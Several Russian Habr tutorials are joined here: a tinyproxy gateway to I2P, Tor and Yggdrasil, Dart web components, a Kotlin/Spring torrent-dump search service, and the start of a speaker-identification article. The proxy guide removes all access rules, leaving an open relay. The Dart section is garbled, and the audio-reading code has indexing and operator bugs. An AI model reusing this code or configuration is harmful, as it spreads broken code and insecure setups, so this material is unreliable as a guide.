Для выхода в скрытые сети вроде I2P, Tor, Zeronet и прочие, необходимо предварительно установить соответствующую программу. Подобная программа является окном в сеть, скрытую для постороннего наблюдателя, обеспечивая всю внутреннюю логику: криптографию, взаимодействие с другими узлами, обращение к стартовому узлу и тому подобное, что не надо знать обычному пользователю, дабы сберечь крепкий сон.
Когда клиент сети установлен, необходимо настроить браузер или другое программное обеспечение. Чаще всего программные клиенты скрытых сетей предоставляют для конечного пользователя HTTP- или SOCKS-прокси. Это стандартные протоколы, которые поддерживаются всеми веб-браузерами, многими мессенджерами и даже некоторыми играми. Благодаря прокси программного клиента скрытой сети, можно направить трафик практически любого приложения в скрытую сеть.
Путешествуя по обычному интернету мы не задумываемся над доменными зонами: ru, com, org и так далее, потому что все они открываются одинаково. Однако, настроив браузер для открытия сайта в сети I2P, вы не откроете onion-домен из сети Tor. Для этого нужно будет сменить настройки прокси-сервера. Поковырявшись с конфигами, вы сможете упростить эту задачу, но, если добавить сюда еще сеть Yggdrasil, тема сильно усложнится. Таким образом настройки вашего браузера будут неизменно усложняться, тем самым создавая поле для потенциальных утечек запросов с вашего настоящего IP-адреса на сомнительные ресурсы. И это при условии, что программы для доступа во все названные сети должны быть установлены на каждое из ваших устройств, где вы хотите ими пользоваться.
В этой статье рассмотрим настройку межсетевого прокси-сервера, который нужно настроить всего лишь один раз и затем использовать с любых устройств, переходя от сайта в одной сети на ресурс в другой скрытой сети вообще не задумываясь о дополнительных настройках браузера или чего-то еще. Будет использован [tinyproxy](https://tinyproxy.github.io/) - легковесный HTTP-прокси сервер для unix-подобных операционных систем. Для реализации показанного подойдет любой слабый сервер на базе Debian.
Ликбез по безопасности
----------------------
Для подключения к прокси-серверу будем использовать [Yggdrasil](https://habr.com/ru/post/547250/) - легкую транспортную сеть со сквозным шифрованием. Можете думать об этом, как о VPN. Это решение связано с тем, что трафик скрытых сетей передается в зашифрованном виде только внутри скрытой сети, а от локального программного клиента, который вы установите на свое устройство, до веб-браузера или другого приложения данные идут в открытом виде. Нормально, когда незашифрованные данные передаются локально, однако передавать их через интернет, где множество желающих будут мониторить проходящие пакеты, крайне нежелательно. Это же ваш трафик прямиком из даркнета.
Обычные сайты используют протокол HTTPS, который шифрует передаваемые данные. Подобное решение влечет за собой дополнительные настройки и слабые места в виде централизованных центров сертификации со всеми вытекающими, поэтому будем делать по-хардкору, без доверия третьим лицам - на перспективной и легковесной меш-сети Yggdrasil.
Установка и настройка
---------------------
Не будем тратить время на демонстрацию установки [Tor](https://support.torproject.org/apt/tor-deb-repo/), [I2P](https://www.youtube.com/watch?v=F5iwJ9roGrc) и [Yggdrasil](https://yggdrasil-network.github.io/installation.html). Более того, список скрытых сетей может быть дополнен на ваше усмотрение. Недостающую справочную информацию на тему установки вы без труда найдете в интернете. Итак, имеем свежий слабенький сервер с установленными клиентами сетей Yggdrasil, I2P и Tor.
Переходим в [гит-репозиторий tinyproxy](https://github.com/tinyproxy/tinyproxy). Копируем ссылку для клонирования. Чтобы клонировать репозиторий на сервер, необходимо предварительно установить git командой `apt install git` (если работаете не от суперпользователя, добавляйте в начало команд слово `sudo`).
Выполняем команду `git clone https://github.com/tinyproxy/tinyproxy.git`. Инструкция по компиляции исходных кодов находится на главной странице репозитория.
На "голом" сервере скрипт `autogen.sh` завершается с ошибкой: необходимо установить набор инструментов: `apt install build-essential autotools-dev automake`. Теперь `autogen.sh` отрабатывает корректно. При сборке версии прямиком из репозитория, после выполнения `autogen.sh` сразу переходим к команде `make`, пропуская пункт `./configure`, а затем выполняем `make install`.
Релизы tinyproxy на GitHub распространяются также в виде исходного кода и собираются аналогичным образом, поэтому большой разницы между сборкой релиза и актуального состояния гит-репозитория нет.
Уже сейчас можно запустить прокси-сервер, однако все файлы установились в текущую директорию, а файл сервиса для systemd вовсе отсутствует. Это значительная помеха для неопытного пользователя.
Въедливый читатель наверняка возмутится: почему бы просто не установить tinyproxy из стандартного репозитория Debian, ведь он там присутствует! А почему бы и нет?.. Давайте выполним команду `apt install tinyproxy`. В системе сразу появился привычный сервис systemd (`tinyproxy.service`), а также конфигурационный файл в `/etc/tinyproxy/tinyproxy.conf`.
Открываем конфигурационный файл `nano /etc/tinyproxy/tinyproxy.conf`и указываем адрес, на который прокси-сервер будет принимать подключения пользователей. Это делается через параметр "Listen". Адрес IPv6 Yggdrasil можно легко посмотреть через утилиту `ifconfig`.
Идем ниже по конфигурационному файлу и теперь самое интересное: указываем апстримы, то есть адреса прокси-серверов, на которые будут передаваться те или иные подсети или домены. В нашем случае - это прокси i2pd (`127.0.0.1:4444`) для доменов ".i2p" и Tor (`127.0.0.1:9050`) - для доменов ".onion". Для i2pd рекомендую указать именно http-прокси, так как этот режим работы более удобен для управления адресной книгой и добавления новых коротких i2p-адресов прямо через браузер. Также возможно указание параметра "upstream none", который отвечает за прямое соединение прокси-сервера с конкретными адресами и доменами вне зависимости от других правил.
```
upstream none "200::/7" # Подсеть Yggdrasil Network
upstream http 127.0.0.1:4444 ".i2p"
upstream socks5 127.0.0.1:9050 ".onion"
```
Опускаемся ниже по файлу и комментируем строку "Allow" с локальным адресом, так как подключаться мы будем не с локальной машины. Если в конфигурационном файле нет ни одного значения "Allow", tinyproxy принимает подключения с любых адресов.
Для комфортного использования необходимо закомментировать все параметры "ConnectPort", так как нет нужды ограничивать себя и наших пользователей при подключении к нестандартным портам.
Сохраняем изменения и перезапускаем tinyproxy:
```
Ctrl + S - Сохранение изменений
Ctrl + X - Выход из текстового редактора
systemctl restart tinyproxy - Рестарт tinyproxy
```
В настройках браузера назначаю HTTP-прокси. Естественно, на хостовой машине должен быть установлен Yggdrasil. Порт по умолчанию 8888. Кажется, всё работает корректно: проверка IP-адреса показала адрес сервера, на котором только что был установлен tinyproxy.
Снова открываю конфигурационный файл прокси-сервера и удаляю домен ".onion" у прокси сети Tor: `upstream socks5 127.0.0.1:9050`. Такой вид строки означает, что все соединения кроме Yggdrasil (отмечен в upstream none) и ".i2p" должны направляться в Tor. Перезапустив tinyproxy, можно проверить поведение через браузер.
По состоянию на 2021 год такая конфигурация при установке старой версии работать не будет: выход в интернет по-прежнему происходит с IP-адреса сервера. Если убрать подсеть Yggdrasil и попробовать снова, tinyproxy наконец начнет работать корректно.
Возвращаемся к теме об использовании актуальной версии программного обеспечения, а не устаревших пакетов из репозиториев моего любимого дистрибутива. Начиная с версии 1.12 tinyproxy будет корректно работать с обозначениями IPv6-подсетей, однако на момент написания статьи последний релиз - 1.11. Он не умеет корректно воспринимать подсети IPv6. Говорить о более старом пакете из репозитория Debian вовсе не нужно.
Заменим устаревший бинарный файл tinyproxy на новый, который мы скомпилировали несколько минут назад:
```
rm /usr/bin/tinyproxy
cp ./src/tinyproxy /usr/bin/
```
Казалось бы, что все хорошо, но теперь служба постоянно зависает при запуске. Попробуем разобраться в причине. Если явным образом передать исполняемому файлу конфигурационный файл, увидим номера строк, на которые ругается tinyproxy.
Открываю конфигурационный файл через редактор `nano` с флагом `-l`, чтобы отображались номера строк, и комментирую проблемные строчки. Это устаревшие параметры, которые новая версия программы не хочет воспринимать. Причина для зависания сомнительная, но всё же.
Если попробовать запустить tinyproxy, опять увидим зависание. Открываю файл сервиса systemd `nano /lib/systemd/system/tinyproxy.service` и немного упрощаю алгоритм запуска. Возможно, это не самое православное решение, но лишь бы работало: комментирую параметр "EnvironmentFile" и меняю строку "ExecStart", явно указывая путь до конфигурационного файла.
Необходимо выполнить команду `systemctl daemon-reload`, чтобы изменения в сервисном файле вступили в силу. Обновленный tinyproxy запустился.
Кстати, tinyproxy имеет веб-страницу мониторинга, доступную по умолчанию по адресу `http://tinyproxy.stats`. Естественно, открыть эту страницу можно только через сам прокси-сервер.
Проверка адреса Yggdrasil также показывает, что мы сидим не со своего адреса, а с адреса сервера, где установлен tinyproxy. Смена адреса Yggdrasil через наш прокси теперь также работает. Более того, можно открыть любой домен из сетей I2P или Tor.
В браузере отображается адрес IPv6 Yggdrasil, который принадлежит прокси-серверуЕсли вам не нужен выход в IPv6-сети через прокси-сервер, по сути дела вы можете использовать исключительно устаревший пакет из репозитория вашей операционной системы без дополнительной мороки. Также кто-то сочтет лайфхаком предварительную установку полноценного пакета, чтобы создался файл службы tinyproxy, а затем обновит файл сервиса, как это сделано в примере выше. Ваш сервер - вам и решать, как вы будете его администрировать.
На этом конфигурацию мультисетевого прокси-сервера можно считать завершенной. По аналогии с показанным вы можете добавлять любые апстримы для других скрытых сетей или отдельных доменов и использовать единственный прокси-сервер на всех ваших устройствах для любых приложений, при этом не утруждая себя установкой дополнительно ПО на каждый девайс (кроме Yggdrasil).
Туториал намеренно несколько растянут демонстрацией решения проблемы с запуском после обновления бинарного файла. Думается мне, что это поможет развитию смекалки юных администраторов.
Статья является текстовой версией [видео](https://www.youtube.com/watch?v=8r2bo-EEooM). | https://habr.com/ru/post/569396/ | null | ru | null |
# Dart: веб-компоненты в действии

Веб-компоненты — новый веб стандарт, разрабатываемый Google. Некоторые считают, что он должен стать трендом в ближайшее время. И я, попробовав его в деле, пожалуй соглашусь с таким мнением.
Подробное описание стандарта: [habrahabr.ru/post/152001](http://habrahabr.ru/post/152001/)
Разработчики дарта не стали ждать и начали реализовывать поддержку веб-компонентов уже сейчас. После того как я об этом узнал, мой интерес к дарту усилился в двойне. Изучив [статью с примерами](http://www.dartlang.org/articles/dart-web-components/), мне показалось что с веб-компонентами можно творить чудеса:
* количество кода уменьшается,
* из кода убираются DOM-манипуляции,
* в коде остается только логика.
Отмечу, что пока речь идет не о нативной поддержке веб-компонентов как веб-стандарта, но об их реализации средствами дарта. Возможно эта реализация будет своеобразным фоллбэком для старых браузеров.
Этот пост не удивит тех кто знаком с [knockout.js](http://knockoutjs.com/). Это почти тоже самое, но на родном JS.
##### Реальный опыт
Решил опробовать. У меня как раз был мини-проект: тайм трекер. Я написал его исключительно для себя с целью познакомиться с дартом поближе. (Знакомство, кстати, прошло «так себе». На то время и сам дарт и его редактор были очень сырыми.)
Код: [github.com/Leksat/time\_tracker](https://github.com/Leksat/time_tracker)
Live версия: [leksat.me/sites/default/files/time\_tracker/web/out/\_main.html.html](http://leksat.me/sites/default/files/time_tracker/web/out/_main.html.html)
В качестве стартовой точки программы служит глобальный объект `timeTracker`. Главные его обязанности: загрузка и сохранение задач в localStorage. Свойство `tasks` содержит список задач, объектов типа `Task`.
А вот и код страницы с веб-компонентами.
**EDIT: Код уже [не актуален](http://blog.sethladd.com/2012/12/4-new-features-from-dart-web-ui.html).**
```
New Task
Clear all
{{task.toggleStateLabel}}
Delete
```
На первый взгляд выглядит как обычный шаблон. Но только на первый.
* `data-action="click:timeTracker.createNewTask"` навешивает `onclick` обработчик.
* `data-bind="value:task.name"` связывает связывает свойство `name` объекта `task` со значением свойства `value` элемента `input`. Самое приятное, что делается это двунаправленно. При изменении значения пользователем в браузере, свойство объекта в программе будет изменено, и так же наоборот, если свойство объекта изменится в программе, значение элемента `input` обновится автоматически. Стоит заметить, что привязка происходит к конктеному экземпляру объекта. То же самое справелливо и для коллбэков.
* `свяжет каждый элемент типа Task в списке со своим шаблоном. И будет следить за изменениями в timeTracker.tasks удаляя или добавляя новые элементы "на лету". Никаких больше лишних обработчиков событий. Все делается само.`
, получается весьма хорошая перспектива. Все основные фичи дарта уже реализованны в той или иной степени. Теперь дело только за баг-фиксами, ускорением виртуальной машины и уменьшением генерируемого javascript кода. | https://habr.com/ru/post/159567/ | null | ru | null |
# Готовим rutracker на spring и kotlin

В преддверии первого релиза языка kotlin, я хотел бы поделиться с вами опытом создания на нем небольшого проекта. Это будет приложение-сервис, для поиска торрентов в базе rutracker-а. Весь код + бонусный браузерный клиент можно найти [здесь](https://github.com/fogone/rutracker-spring-kotlin-rest). Итак, посмотрим, что же получилось.
Задача
------
[База торрентов](http://rutracker.org/forum/viewtopic.php?t=4824458) раздается в виде набора csv-файлов и периодически обновляется путем добавлением новой версии дампа всей базы в директорию с именем, соответствующим дате создания дампа. В связи с этим, наш небольшой проект будет следить за появлением новых версий (уже скаченных, а клиент, который сам будет скачивать базу мы возможно сделаем в другой раз), разбирать, складывать в базу и предоставлять json rest api для поиска по имени.
Средства
--------
Для быстрого старта возьмем spring boot. У spring boot есть много особенностей, которые могут серьезно осложнить жизнь в больших проектах, но для небольших приложений, как наше, boot — это отличное решение, позволяющее создать конфигурацию для типового набора технологий. Основной способ у boot-а понять, для каких именно технологий создавать бины, — это наличие в classpath ключевых для той или иной технологии классов. Мы добавляем их через подключение зависимостей в maven. В нашем случае boot автоматически сконфигурирует нам соединение с базой (h2) + пул (tomcat-jdbc) и провайдер json (gson). Версии библиотек при подключении зависимости мы не указываем, берем из заранее определенного boot-ом набора — для этого мы указываем в мавене родительский проект spring-boot-starter-parent. Так же мы подключаем spring-boot-starter-web и spring-boot-starter-tomcat, чтобы boot сконфигурировал нам web mvc для нашего будущего rest-а и tomcat в качестве контейнера. Теперь давайте посмотрим на main.
```
// main.kt
fun main(args: Array) {
SpringApplication
.run(MainConfiguration::class.java, \*args)
}
```
И на основную конфигурацию MainConfiguration, которую мы передаем в SpringApplication в качестве источника для бинов.
```
@Configuration
@Import(JdbcRepositoriesConfiguration::class, ImportConfiguration::class, RestConfiguration::class)
@EnableAutoConfiguration
open class MainConfiguration : SpringBootServletInitializer() {
override fun configure(builder: SpringApplicationBuilder): SpringApplicationBuilder {
return builder.sources(MainConfiguration::class.java)
}
}
```
Надо заметить, что boot позволяет деплоить получившееся приложение в качестве web-модуля, а не только запускать через main-метод. Для того, чтобы такой подход тоже работал, мы переопределяем метод configure у SpringBootServletInitializer, который будет вызван контейнером при деплое приложения. Так же, обратите внимание, что мы не используем аннотацию @SpringBootApplication на MainConfiguration, но включаем автоконфигурирование напрямую аннотацией @EnableAutoConfiguration. Это я сделал, чтобы не использовать поиск компонентов помеченных аннотацией @Component — все бины, которые мы будем создавать, будут явно создаваться kotlin-конфигурациями. Тут же стоит отметить особенность kotlin-конфигураций — мы вынуждены помечать классы-конфигурации как open (так же как и методы, создающие бины), потому что в kotlin все классы и методы по-умолчанию final, что не позволит spring-у создать для них обертку.
Модель
------
Модель нашего приложения очень простая и состоит из двух сущностей. Это категория, к которой относится торрент (имеет поле parent, но по факту торрент всегда находится в категории, у которого всего один родитель), и сам торрент.
```
data class Category(val id:Long, val name:String, val parent:Category?)
data class Torrent(val id:Long,val categoryId:Long, val hash:String, val name:String, val size:Long, val created:Date)
```
Наши модельные классы, я описал просто как неизменяемые data классы. В этом проекте не используется jpa по этическим причинам и как следствие принципа бритвы Оккама. К тому же orm потребовал бы использования лишних технологий и очевидное проседание производительности. Для мэпинга данных из базы в объекты я буду просто использовать jdbc и jdbctemplate, как вполне достаточный для нашей задачи инструмент.
Итак, мы определили нашу модель, в которой, помимо вполне рядовых полей, стоит обратить внимание на поле hash, которое собственно и является идентификатором торрента в мире общения торрент-клиентов и которого достаточно, чтобы найти (например через dht) счастливых обладателей, раздающих данный торрент и получить у них недостающую информацию (вроде имен файлов), которая и отличает torrent-файл от magnet-ссылки.
Репозитории
-----------
Для доступа к данным мы используем небольшую абстракцию, которая позволит нам отделить хранилище данных от его потребителя. Например, из-за специфики данных, мы вполне могли бы использовать просто хранение в памяти и разбор csv-базы при старте, также эта абстракция подошла бы тем, кто особо остро желает использовать jpa, о котором мы говорили чуть выше. Итак, для каждой сущности создаем свой репозиторий, плюс один репозиторий для доступа к актуальной версии базы.
```
interface CategoryRepository {
fun contains(id:Long):Boolean
fun findById(id:Long): Category?
fun count():Int
fun clear()
fun batcher(size:Int):Batcher
}
interface TorrentRepository {
fun search(name:String):List
fun count(): Int
fun clear()
fun batcher(size:Int):Batcher
}
interface VersionRepository {
fun getCurrentVersion():Long?
fun updateCurrentVersion(version:Long)
fun clear()
}
```
Хотелось бы напомнить, если кто-то забыл или не знал, что вопрос после имени типа означает, что значения может не быть, т.е. оно может быть null-ом. Если же вопроса нет, то чаще всего попытка пропихнуть null провалится еще на этапе компиляции. От лирического отступления перейдем к нашим ~~баранам~~ интерфейсам. Интерфейсы специально сделаны минималистичными, чтобы не отвлекать от главного. И в целом их смысл ясен, кроме batcher-ов у первых двух. Опять же из-за специфики, нам нужно один раз записать много данных, а потом они не меняются. Из-за этого для изменения есть только один метод, который предоставляет возможность batch-добавления. Давайте посмотрим на него поближе.
### Batcher
Очень простой интерфейс, позволяющий добавлять сущности конкретного типа:
```
interface Batcher : Closeable {
fun add(value:T)
}
```
также, Batcher наследуется от Closable, чтобы можно было отправить на добавление начатую неполную пачку, когда в источнике больше данных нет. Работают они примерно по следующей логике: при создании batcher-а задается размер пачки, при добавлении сущности накапливаются в буффере пока пачка не разрастется до заданного размера, после этого выполняется групповая операция добавления, которая в общем случае работает быстрее, чем набор единичных добавлений. Причем, у категорий Batcher будет с функциональностью добавления только уникальных значений, для торрентов же простая реализация, использующая JdbcTemplate.updateBatch(). Идеального размера для пачки не существует, поэтому эти параметры я вынес в конфигурацию приложения (см. application.yaml)
### clear()
Когда я говорил об одном методе, изменяющим данные, я немного слукавил, ведь у всех репозиториев есть метод clear(), который просто удаляет все старые данные перед обработкой новой версии дампа. По факту, используем truncate table ..., потому что delete from… без where работает сильно медленнее, а для нашей ситуации действие аналогичное, если в база не поддерживает операцию truncate, можно просто пересоздать таблицу, что по скорости тоже будет существенно быстрей, чем удаление всех строк.
### Интерфейс чтения
Здесь будут только необходимые методы, такие как search() у торрентов, который мы будем использовать для поиска, или findById() у категорий, чтобы собрать полноценный результат при поиске. count() нам нужен только, чтобы вывести в лог сколько мы отпроцессили данных, для дела он не нужен. В реализации для jdbc просто используется JdbcTemplate для выборки и мэпинга, например:
```
private val rowMapper = RowMapper { rs: ResultSet, rowNum: Int ->
Torrent(
rs.getLong("id"), rs.getLong("category_id"),
rs.getString("hash"), rs.getString("name"),
rs.getLong("size"), rs.getDate("created")
)
}
override fun search(name: String): List {
if(name.isEmpty())
return emptyList()
val parts = name.split(" ")
val whereSql = parts.map { "UPPER(name) like UPPER(?)" }.joinToString(" AND ")
val parameters = parts.map { it.trim() }.map { "%$it%" }.toTypedArray()
return jdbcTemplate.query("SELECT id, category\_id, hash, name, size, created FROM torrent WHERE $whereSql", rowMapper, \*parameters)
}
```
Таким нехитрым способом мы реализуем поиск, который находит название, содержащее все слова запроса. Мы не используем ограничение количества записей, отдаваемых за раз, вроде разбиения по страницам, что безусловно стоило бы сделать в реальном проекте, но для нашего небольшого эксперимента, можно обойтись и без этого. Думаю, здесь же стоит заметить, что такое решение в лоб потребует полного обхода таблицы каждый раз для нахождения всех результатов, что для сравнительно небольшой базы rutracker-а может и так уж много, но для публичного продакшена, конечно, не подошло бы. Для ускорения поиска нужно дополнительное решение в виде индекса, может быть родной полнотекстовый поиск или стороннее решение вроде [apache lucene](https://lucene.apache.org/), [elasticsearch](https://www.elastic.co/products/elasticsearch) или многие другие. Создание такого индекса, конечно, увеличит и время создания базы и её размер. Но в нашем приложении мы остановимся на простой выборке с обходом, так как наша система скорее учебная.
Импорт
------
Большая часть нашей системы — это импорт данных из csv-файлов в наше хранилище. Здесь есть сразу несколько аспектов, на которые стоило бы обратить внимание. Во-первых, наша исходная база хоть и не очень большая, но тем не менее уже такого свойства, когда стоит аккуратно относиться к её размерам — т.е. нужно подумать, как сократить время перенесения данных, вероятно копирование данных в лоб может оказаться долгим. И второе, csv-база денормализована, а мы хотим получить разделение на категорию и торрент. Значит, нужно решить, как мы будем производить это разделение.
### Производительность
Начнем с чтения. В моей реализации использован самописный парсер csv на kotlin взятый из другого моего проекта, который немного быстрее и чуть более внимателен к производимому типу исключений, чем существующие на рынке опенсорса, но по сути не меняющий порядок скорости разбора, т.е. можно было бы с тем же успехом взять почти любой парсер, умеющий работать в потоке, например [commons-csv](https://commons.apache.org/proper/commons-csv/).
Теперь запись. Как мы уже видели раньше, я добавил батчеры для того, чтобы сократить накладные расходы на добавление большого числа записей. Для категорий проблема не столько в количестве, сколько в том, что они многократно повторяются. Некоторое количество тестов показало, что проверить наличие перед добавлением в пачку быстрее, чем создавать огромные пачки из запросов типа MERGE INTO. Что и понятно, если учесть, что первым делом проверка идет в уже существующей пачке прямо в памяти, тогда появился специальный batcher проверяющий уникальность.
Ну и конечно тут стоило подумать о том, чтобы распараллелить этот процесс. Убедившись, что в разных файлах содержатся независимые друг от друга данные, я выбрал каждый такой файл объектом работы для рабочего, работающего в своем потоке.
```
private fun importCategoriesAndTorrents(directory:Path) = withExecutor { executor ->
val topCategories = importTopCategories(directory)
executor
.invokeAll(topCategories.map { createImportFileWorker(directory, it) })
.map { it.get() }
}
private fun createImportFileWorker(directory: Path, topCategory: CategoryAndFile):Callable = Callable {
val categoryBatcher = categoryRepository.batcher(importProperties.categoryBatchSize)
val torrentBatcher = torrentRepository.batcher(importProperties.torrentBatchSize)
(categoryBatcher and torrentBatcher).use {
parser(directory, topCategory.file).use {
it
.map { createCategoryAndTorrent(topCategory.category, it) }
.forEach {
categoryBatcher.add(it.category)
torrentBatcher.add(it.torrent)
}
}
}
}
```
Для такой работы хорошо подойдет пул с фиксированным количеством потоков. Мы отдаем executor-у сразу все задачи, но выполнять одновременно он будет столько задач, сколько есть потоков в пуле, а по выполнению одной задачи поток будет отдаваться другой. Необходимое количество потоков не угадаешь, но можно подобрать экспериментально. По умолчанию число потоков равняется количеству ядер, что часто бывает не самой плохой стратегией. Так как пул нам нужен только на время импорта, создаем его, отрабатываем и закрываем. Для этого делаем небольшую утилитную inline-функцию withExecutor(), которую мы уже использовали выше:
```
private inline fun withExecutor(block:(ExecutorService)->R):R {
val executor = createExecutor()
try {
return block(executor)
} finally {
executor.shutdown()
}
}
private fun createExecutor(): ExecutorService = Executors.newFixedThreadPool(importProperties.threads)
```
Inline-функция хороша тем, что она существует только при компиляции и помогает упорядочить код, привести его в порядок и переиспользовать функции с лямбда-параметрами, при этом не имея никаких накладных расходов. Ведь код, который мы пишем в такой функции, будет встроен компилятором по месту использования. Это удобно, например, для случаев, когда нам нужно что-то закрывать в finally блоке, и мы не хотим, чтобы это отвлекало от общей логики программы.
### Разделение
Убедившись, что сущности могут никак друг от друга не зависеть во время импорта, я решил собрать все сущности (категории и торренты) в один проход, заранее создав только категории верхнего уровня (заодно получив информацию о файлах с торрентами), выбрав их за единицу распараллеливания.
Rest
----
Теперь у нас уже почти всё есть, чтобы добавить контроллер для получения данных поиска по торрентам в виде json. На выходе хотелось бы иметь сгруппированные по категориям торренты. Определим специальный бин, определяющий соотвествующую структуру ответа:
```
data class CategoryAndTorrents(val category:Category, val torrents:List)
```
Готово, осталось только запросить торреты, сгруппировать и отсортировать их:
```
@RequestMapping("/api/torrents")
class TorrentsController(val torrentRepository: TorrentRepository, val categoryRepository: CategoryRepository) {
@ResponseBody
@RequestMapping(method = arrayOf(RequestMethod.GET))
fun find(@RequestParam name:String):List = torrentRepository
.search(name)
.asSequence()
.groupBy { it.categoryId }
.map { CategoryAndTorrents(categoryRepository.findById(it.key)!!, it.value.sortedBy { it.name }) }
.sortedBy { it.category.name }
.toList()
}
```
Пометив аннотацией @RequestParam параметр name мы ожидаем, что спринг запишет значение request-параметра «name» в параметр нашей функции. Пометив же метод аннотацией @ResponseBody, мы просим спринг преобразовать возвращаемый из метода бин в json.
### Немного о DI
Также в предыдущем коде можно заметить, что репозитории приходят конроллеру в конструкторе. Подобным образом сделано и в остальных местах этого приложения: сами бины, создаваемые спрингом не знают о di, а принимают все свои зависимости в конструкторе, даже без всяких аннотаций. Реальная же связь происходит на уровне спринг-конфигурации:
```
@Configuration
open class RestConfiguration {
@Bean
open fun torrentsController(torrentRepository: TorrentRepository, categoryRepository: CategoryRepository):TorrentsController
= TorrentsController(torrentRepository, categoryRepository)
}
```
Спринг передает зависимости, созданные другой конфигурацией, в параметры метода, создающего контроллер, — зависимости передаются контроллеру.
Итог
----
Готово! Запускаем, проверяем (в составе по адресу [localhost](http://localhost):8080/ идет javascript-клиент для нашего сервиса, описание которого выходит за рамки этой статьи) — работает! На моей машине импорт идет примерно 80 секунд, вполне неплохо. И запрос на поиск идет еще секунд 5 — не так хорошо, но тоже работает.
### О целях
Когда я был начинающим программистом, мне очень хотелось узнать, как же пишут программы другие более опытные разработчики, как они думают и рассуждают, хотел, чтобы они поделились опытом. В этой статье я хотел показать, как я рассуждал во время работы над этой задачей, показать какие-то реальные решения каких-то вполне обыденных и не очень проблем, использование технологий и их аспектов, с которыми мне приходилось столкнуться. Возможно даже кто-то захочет сделать более удачную реализацию репозиториев, или вообще всей этой задачи и рассказать об этом. Или просто предложит его в комментариях, от этого всем мы только увеличим свои знания и опыт. | https://habr.com/ru/post/274713/ | null | ru | null |
# Кто там? — Идентификация человека по голосу

Здравствуй, дорогой читатель!
Предлагаю твоему вниманию интересную и познавательную статью об отдельно взятом методе распознавания говорящего. Всего каких-то пару месяцев назад я наткнулся на [статью](http://habrahabr.ru/post/140828/) о применении мел-кепстральных коэффициентов для распознавании речи. Она не нашла отклика, вероятно, из-за недостаточной структурированости, хотя материал в ней освещен очень интересный. Я возьму на себя ответственность донести этот материал в доступной форме и продолжить тему распознавания речи на Хабре.
Под катом я опишу весь процесс идентификации человека по голосу от записи и обработки звука до непосредственно определения личности говорящего.
#### Запись звука
Наша история начинается с записи аналогового сигнала с внешнего источника с помощью микрофона. В результате такой операции мы получим набор значений, которые соответствуют изменению амплитуды звука со временем. Такой принцип кодирования называется [импульсно-кодовой модуляцией](http://ru.wikipedia.org/wiki/%D0%98%D0%BC%D0%BF%D1%83%D0%BB%D1%8C%D1%81%D0%BD%D0%BE-%D0%BA%D0%BE%D0%B4%D0%BE%D0%B2%D0%B0%D1%8F_%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D1%8F%D1%86%D0%B8%D1%8F) aka PCM (Pulse-code modulation). Как можно догадаться, «сырые» данные, полученные из аудио-потока, пока еще не годятся для наших целей. Первым делом нужно преобразовать непослушные биты в набор осмысленных значений — амплитуд сигнала. [1, с. 31] В качестве входных данных я буду использовать несжатый 16-битный знаковый (PCM-signed) wav-файл с частотой дискретизации 16 кГц.
```
double[] readAmplitudeValues(bool isBigEndian)
{
int MSB, LSB; // старший и младший байты
byte[] buffer = ReadDataFromExternalSource(); // читаем данные откуда-нибудь
double[] data = new double[buffer.length / 2];
for (int i = 0; i < buffer.length; i += 2)
{
if(isBigEndian) // задает порядок байтов во входном сигнале
{
// первым байтом будет MSB
MSB = buffer[2 * i];
// вторым байтом будет LSB
LSB = buffer[2 * i + 1];
}
else
{
// наоборот
LSB = buffer[2 * i];
MSB = buffer[2 * i + 1];
}
// склеиваем два байта, чтобы получить 16-битное вещественное число
// все значения делятся на максимально возможное - 2^15
data[i] = ((MSB << 8) || LSB) / 32768;
}
return data;
}
```
Освежить знания про порядок байтов можно на [википедии](http://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA_%D0%B1%D0%B0%D0%B9%D1%82%D0%BE%D0%B2).
#### Обработка звука
Полученные значения амплитуд могут не совпадать даже для двух одинаковых записей из-за внешнего шума, разных громкостей входного сигнала и других факторов. Для приведения звуков к «общему знаменателю» используется [нормализация](http://ru.wikipedia.org/wiki/%D0%9D%D0%BE%D1%80%D0%BC%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F_%D0%B7%D0%B2%D1%83%D0%BA%D0%B0). Идея пиковой нормализации проста: разделить все значения амплитуд на максимальную (в рамках данного звукового файла). Таким образом мы уравняли образцы речи, записанные с разной громкостью, уложив все в шкалу от -1 до 1. Важно, что после такой трансформации любой звук полностью заполняет заданный промежуток.
Нормализация, на мой взгляд, — самый простой и эффективный алгоритм предварительной обработки звука. Существуют также масса других: «отрезающие» частоты выше или ниже заданной, сглаживающие и др.
#### Разделяй и властвуй
